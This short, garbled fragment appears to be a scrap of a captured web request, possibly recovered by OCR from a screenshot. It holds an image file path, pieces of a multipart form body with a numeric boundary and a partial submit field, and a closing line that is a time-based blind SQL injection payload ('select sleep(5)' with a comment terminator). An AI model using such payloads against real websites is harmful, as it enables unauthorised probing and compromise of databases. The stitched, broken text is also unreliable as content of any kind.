
3435340593308934076060075

e="submit"

3435340593308934076060075--

 (select sleep(5))a) -- -
